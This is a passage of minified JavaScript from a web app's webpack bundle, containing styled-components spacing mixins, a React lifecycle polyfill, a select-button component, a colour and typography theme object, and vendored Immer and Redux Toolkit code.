",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(D(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(U(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.textAlign?Array.isArray(e.textAlign)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.textAlign[0]),e.theme.mixins.media.pc($(),e.textAlign[1])):(0,a.AH)(["text-align:",";"],e.textAlign):(0,a.AH)([""])),q={bold:!1,as:"span"},Y=e=>{let t={...q,...e};return(0,o.jsx)(W,{...t,as:t.as,children:e.children})}},7235:(e,t,r)=>{"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState((function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!=r?r:null}).bind(this))}function i(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var r=null,a=null,s=null;if("function"==typeof t.componentWillMount?r="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==r||null!==a||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;l.call(this,e,t,n)}}return e}r.r(t),r.d(t,{polyfill:()=>a}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},8485:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232);let o=function(e){(0,n.useEffect)(e,[])},i=function(e){var t=(0,n.useRef)(e);t.current=e,o(function(){return function(){return t.current()}})}},8653:(e,t,r)=>{"use strict";r.d(t,{y:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-70100bcb-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-70100bcb-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.button.withConfig({componentId:"sc-70100bcb-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-align:left;text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:r.width,children:[(0,n.jsx)(u,{...r,ref:t,className:[r.isFocus?"focus":""].join(" "),children:r.value}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},11012:(e,t,r)=>{"use strict";r.d(t,{K:()=>n});let n={colors:{pallet:{red:{50:"#FFF1F0",100:"#FFCCC7",200:"#FFA39E",300:"#FF7875",400:"#FF4D4F",500:"#E6241F",600:"#CF1322",700:"#A8071A",800:"#820014",900:"#5C0011"},pink:{50:"#FFF7F9",100:"#FFD2DC",200:"#FFB0C1",300:"#FF7A97",400:"#FF577C",500:"#FF2353",600:"#EA0033",700:"#D2133D",800:"#B90F34",900:"#880F2A"},purple:{50:"#F9F0FF",100:"#EFDBFF",200:"#D3ADF7",300:"#B37FEB",400:"#9254DE",500:"#722ED1",600:"#531DAB",700:"#391085",800:"#22075E",900:"#120338"},blue:{50:"#E6F7FF",100:"#BAE7FF",200:"#91D5FF",300:"#69C0FF",400:"#40A9FF",500:"#1890FF",600:"#0066CC",700:"#0050B3",800:"#003A8C",900:"#002766"},limeGreen:{50:"#F7FDF3",100:"#E4F9D9",200:"#C4F0AA",300:"#A6EA7C",400:"#85E14E",500:"#63CB24",600:"#45B035",700:"#3C8410",800:"#2B600B",900:"#1F4D03"},green:{50:"#EDFAF4",100:"#B5F0D3",200:"#82E5B5",300:"#57DC9C",400:"#27B973",500:"#219E62",600:"#1B8351",700:"#166D43",800:"#125A38",900:"#0F4B2E"},yellow:{50:"#FEFFE6",100:"#FFFFB8",200:"#FFFB8F",300:"#FFF566",400:"#FFEC3D",500:"#FADB14",600:"#D4B106",700:"#AD8B00",800:"#876800",900:"#614700"},orange:{50:"#FFF7E6",100:"#FFE7BA",200:"#FFD591",300:"#FFC069",400:"#FFA940",500:"#FB8C00",600:"#D46B08",700:"#AD4E00",800:"#873800",900:"#612500"},brown:{50:"#F6F0EA",100:"#EBE0DB",200:"#D2BBB0",300:"#B18977",400:"#99644C",500:"#744C3A",600:"#5D4037",700:"#4E342E",800:"#3E2723",900:"#2D1A16"},gray:{50:"#FFFFFF",100:"#EFEFF3",200:"#DDDDDD",300:"#CCCCCC",400:"#AAAAAA",500:"#6D6D6D",600:"#434343",700:"#333333",800:"#1F1F1F",900:"#000000"},blueGray:{50:"#F4FAFB",100:"#EDF4F5",200:"#DCE4E7",300:"#C0CCD1",400:"#9FADB5",500:"#68757B",600:"#4F5D64",700:"#3E494F",800:"#263238",900:"#08181E"}},functional:{primary:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},info:{dark:"#003A8C",normal:"#0066CC",light:"#40A9FF",background:"#E6F7FF"},success:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},warning:{dark:"#AD4E00",normal:"#FF9800",light:"#FFC069",background:"#FEFFE6"},danger:{dark:"#A8071A",normal:"#E6241F",light:"#FF4D4F",background:"#FFF1F0"},neutral:{dark:"#2A2A2A",normal:"#AAAAAA",light:"#CCCCCC",background:"#EFEFF3"}},system:{text:{primary:"#2A2A2A",secondary:"#6D6D6D",onPrimary:"#FFFFFF"},border:"#CCCCCC",surface:"#FFFFFF",background:"#EFEFF3",disable:"#AAAAAA"},brands:{x:"#000000",facebook:"#1877f2"}},shadows:{none:"none",low:"0px 4px 6px -1px rgba(0, 0, 0, 0.1), 0px 2px 4px -1px rgba(0, 0, 0, 0.06)",middle:"0px 10px 15px -3px rgba(0, 0, 0, 0.1), 0px 4px 6px -2px rgba(0, 0, 0, 0.05)",heigh:"0px 14px 24px rgba(0, 0, 0, 0.15)"},shape:{borderRadius:3,borderWidth:1},spacing:{0:0,1:4,2:8,3:12,4:16,5:20,6:24,7:32,8:40,9:48,10:64,11:80,12:96},fontFamily:'"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif',bodyFontSize:16,boldFontWeight:700,typography:{title1:{fontWeight:400,fontSize:"3.25rem",lineHeight:1.2407,letterSpacing:"0"},title2:{fontWeight:400,fontSize:"2rem",lineHeight:1.25,letterSpacing:"0"},title3:{fontWeight:400,fontSize:"1.75rem",lineHeight:1.143,letterSpacing:"0"},title4:{fontWeight:400,fontSize:"1.5rem",lineHeight:1.334,letterSpacing:"0"},title5:{fontWeight:400,fontSize:"1.25rem",lineHeight:1.2,letterSpacing:"0"},title6:{fontWeight:400,fontSize:"1.115rem",lineHeight:1.334,letterSpacing:"0"},body1:{fontWeight:400,fontSize:"1rem",lineHeight:1.5,letterSpacing:"0"},body2:{fontWeight:400,fontSize:"0.875rem",lineHeight:1.715,letterSpacing:"0"},caption1:{fontWeight:400,fontSize:"0.8125rem",lineHeight:1.385,letterSpacing:"0"},caption2:{fontWeight:400,fontSize:"0.6875rem",lineHeight:1.455,letterSpacing:"0"}},pcContentsWidth:1e3,modalWidth:600,pcPaymentContentsWidth:728,pc2ColumnLayoutSidebarWidth:300,pcArticleDetail2ColumnLayoutSidebarWidth:250,pcMiddleMaxWidth:728,smallResponsiveContentsWidth:768,thumbnailLength:{pc:74,sp:90},avatarLength:{large:100,medium:80,small:40,xSmall:18},buttonWidth:{large:360,small:164},breakPoint:1e3,headerHeight:{sp:127,pc:164},zIndex:{spOverlayBottomContents:100,pcOverlayAd:100,menu:250,banner:300,modal:999,spDetailThumbnailModal:500,spOverlayAd:501,mapPinDefault:1,mapPinSelected:10}}},11413:(e,t,r)=>{"use strict";function n(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map(function(e){return"'"+e+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function o(e){return!!e&&!!e[V]}function i(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===$}(e)||Array.isArray(e)||!!e[U]||!!(null==(t=e.constructor)?void 0:t[U])||d(e)||f(e))}function a(e,t,r){void 0===r&&(r=!1),0===s(e)?(r?Object.keys:W)(e).forEach(function(n){r&&"symbol"==typeof n||t(n,e[n],e)}):e.forEach(function(r,n){return t(n,r,e)})}function s(e){var t=e[V];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:3*!!f(e)}function l(e,t){return 2===s(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}r.d(t,{U1:()=>ew,zD:()=>ez,Z0:()=>e_});function c(e,t,r){var n=s(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function u(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return F&&e instanceof Map}function f(e){return B&&e instanceof Set}function h(e){return e.o||e.t}function p(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=q(e);delete t[V];for(var r=W(t),n=0;n<r.length;n++){var o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(Object.getPrototypeOf(e),t)}function m(e,t){return void 0===t&&(t=!1),y(e)||o(e)||!i(e)||(s(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&a(e,function(e,t){return m(t,!0)},!0)),e}function g(){n(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Y[e];return t||n(18,e),t}function v(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function w(e){x(e),e.p.forEach(C),e.p=null}function x(e){e===L&&(L=e.l)}function _(e){return L={p:[],l:L,h:e,m:!0,_:0}}function C(e){var t=e[V];0===t.i||1===t.i?t.j():t.g=!0}function A(e,t){t._=t.p.length;var r=t.p[0],o=void 0!==e&&e!==r;return t.h.O||b("ES5").S(t,e,o),o?(r[V].P&&(w(t),n(4)),i(e)&&(e=k(t,e),t.l||S(t,e)),t.u&&b("Patches").M(r[V].t,e,t.u,t.s)):e=k(t,r,[]),w(t),t.u&&t.v(t.u,t.s),e!==N?e:void 0}function k(e,t,r){if(y(t))return t;var n=t[V];if(!n)return a(t,function(o,i){return j(e,n,t,o,i,r)},!0),t;if(n.A!==e)return t;if(!n.P)return S(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var o=4===n.i||5===n.i?n.o=p(n.k):n.o,i=o,s=!1;3===n.i&&(i=new Set(o),o.clear(),s=!0),a(i,function(t,i){return j(e,n,o,t,i,r,s)}),S(e,o,!1),r&&e.u&&b("Patches").N(n,r,e.u,e.s)}return n.o}function j(e,t,r,n,a,s,u){if(o(a)){var d=k(e,a,s&&t&&3!==t.i&&!l(t.R,n)?s.concat(n):void 0);if(c(r,n,d),!o(d))return;e.m=!1}else u&&r.add(a);if(i(a)&&!y(a)){if(!e.h.D&&e._<1)return;k(e,a),t&&t.A.l||S(e,a)}}function S(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&m(t,r)}function E(e,t){var r=e[V];return(r?h(r):e)[t]}function O(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function z(e){e.o||(e.o=p(e.t))}function I(e,t,r){var n,o,i,a,s,l,c,u=d(t)?b("MapSet").F(t,r):f(t)?b("MapSet").T(t,r):e.O?(i=o={i:+!!(n=Array.isArray(t)),A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:null,o:null,j:null,C:!1},a=G,n&&(i=[o],a=X),l=(s=Proxy.revocable(i,a)).revoke,o.k=c=s.proxy,o.j=l,c):b("ES5").J(t,r);return(r?r.A:L).p.push(u),u}function R(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return p(e)}var M,P,L,H="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),F="undefined"!=typeof Map,B="undefined"!=typeof Set,D="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,N=H?Symbol.for("immer-nothing"):((P={})["immer-nothing"]=!0,P),U=H?Symbol.for("immer-draftable"):"__$immer_draftable",V=H?Symbol.for("immer-state"):"__$immer_state",$=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),W="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,q=Object.getOwnPropertyDescriptors||function(e){var t={};return W(e).forEach(function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)}),t},Y={},G={get:function(e,t){if(t===V)return e;var r,n,o=h(e);if(!l(o,t))return(n=O(o,t))?"value"in n?n.value:null==(r=n.get)?void 0:r.call(e.k):void 0;var a=o[t];return e.I||!i(a)?a:a===E(e.t,t)?(z(e),e.o[t]=I(e.A.h,a,e)):a},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,r){var n=O(h(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var o=E(h(e),t),i=null==o?void 0:o[V];if(i&&i.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(u(r,o)&&(void 0!==r||l(e.t,t)))return!0;z(e),T(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==E(e.t,t)||t in e.t?(e.R[t]=!1,z(e),T(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=h(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){n(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){n(12)}},X={};a(G,function(e,t){X[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),X.deleteProperty=function(e,t){return X.set.call(this,e,t,void 0)},X.set=function(e,t,r){return G.set.call(this,e[0],t,r,e[0])};var K=new(function(){function e(e){var t=this;this.O=D,this.D=!0,this.produce=function(e,r,o){if("function"==typeof e&&"function"!=typeof r){var a,s=r;return r=e,function(e){var n=this;void 0===e&&(e=s);for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return t.produce(e,function(e){var t;return(t=r).call.apply(t,[n,e].concat(i))})}}if("function"!=typeof r&&n(6),void 0!==o&&"function"!=typeof o&&n(7),i(e)){var l=_(t),c=I(t,e,void 0),u=!0;try{a=r(c),u=!1}finally{u?w(l):x(l)}return"undefined"!=typeof Promise&&a instanceof Promise?a.then(function(e){return v(l,o),A(e,l)},function(e){throw w(l),e}):(v(l,o),A(a,l))}if(!e||"object"!=typeof e){if(void 0===(a=r(e))&&(a=e),a===N&&(a=void 0),t.D&&m(a,!0),o){var d=[],f=[];b("Patches").M(e,a,d,f),o(d,f)}return a}n(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,function(t){return e.apply(void 0,[t].concat(o))})};var n,o,i=t.produce(e,r,function(e,t){n=e,o=t});return"undefined"!=typeof Promise&&i instanceof Promise?i.then(function(e){return[e,n,o]}):[i,n,o]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){i(e)||n(8),o(e)&&(o(t=e)||n(22,t),e=function e(t){if(!i(t))return t;var r,n=t[V],o=s(t);if(n){if(!n.P&&(n.i<4||!b("ES5").K(n)))return n.t;n.I=!0,r=R(t,o),n.I=!1}else r=R(t,o);return a(r,function(t,o){var i,a;n&&(i=n.t,a=t,(2===s(i)?i.get(a):i[a])===o)||c(r,t,e(o))}),3===o?new Set(r):r}(t));var t,r=_(this),l=I(this,e,void 0);return l[V].C=!0,x(r),l},t.finishDraft=function(e,t){var r=(e&&e[V]).A;return v(r,t),A(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!D&&n(20),this.O=e},t.applyPatches=function(e,t){for(r=t.length-1;r>=0;r--){var r,n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var i=b("Patches").$;return o(e)?i(e,t):this.produce(e,function(e){return i(e,t)})},e}()),Z=K.produce;K.produceWithPatches.bind(K),K.setAutoFreeze.bind(K),K.setUseProxies.bind(K),K.applyPatches.bind(K),K.createDraft.bind(K),K.finishDraft.bind(K);var J=r(16043);function Q(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var ee=Q();ee.withExtraArgument=Q,r(99742);var et=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),er=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var l=[i,s];if(r)throw TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&l[0]?n.return:l[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,l[1])).done)return o;switch(n=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,n=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===l[0]||2===l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],n=0}finally{r=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}},en=function(e,t){for(var r=0,n=t.length,o=e.length;r<n;r++,o++)e[o]=t[r];return e},eo=Object.defineProperty,ei=Object.defineProperties,ea=Object.getOwnPropertyDescriptors,es=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,eu=function(e,t,r){return t in e?eo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r},ed=function(e,t){for(var r in t||(t={}))el.call(t,r)&&eu(e,r,t[r]);if(es)for(var n=0,o=es(t);n<o.length;n++){var r=o[n];ec.call(t,r)&&eu(e,r,t[r])}return e},ef=function(e,t){return ei(e,ea(t))},eh="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?J.Zz:J.Zz.apply(null,arguments)};function ep(e){if("object"!=typeof e||null===e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return t===r}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function em(e,t){function r(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];if(t){var o=t.apply(void 0,r);if(!o)throw Error("prepareAction did not return an object");return ed(ed({type:e,payload:o.payload},"meta"in o&&{meta:o.meta}),"error"in o&&{error:o.error})}return{type:e,payload:r[0]}}return r.toString=function(){return""+e},r.type=e,r.match=function(t){return t.type===e},r}function eg(e){return["type","payload","error","meta"].indexOf(e)>-1}var ey=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array),eb=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array);function ev(e){return i(e)?Z(e,function(){}):e}function ew(e){var t,r=function(e){var t,r,n,o;return void 0===(t=e)&&(t={}),n=void 0===(r=t.thunk)||r,o=(t.immutableCheck,t.serializableCheck,t.actionCreatorCheck,new ey),n&&("boolean"==typeof n?o.push(ee):o.push(ee.withExtraArgument(n.extraArgument))),o},n=e||{},o=n.reducer,i=void 0===o?void 0:o,a=n.middleware,s=void 0===a?r():a,l=n.devTools,c=void 0===l||l,u=n.preloadedState,d=n.enhancers,f=void 0===d?void 0:d;if("function"==typeof i)t=i;else if(ep(i))t=(0,J.HY)(i);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var h=s;"function"==typeof h&&(h=h(r));var p=J.Tw.apply(void 0,h),m=J.Zz;c&&(m=eh(ed({trace:!1},"object"==typeof c&&c)));var g=new 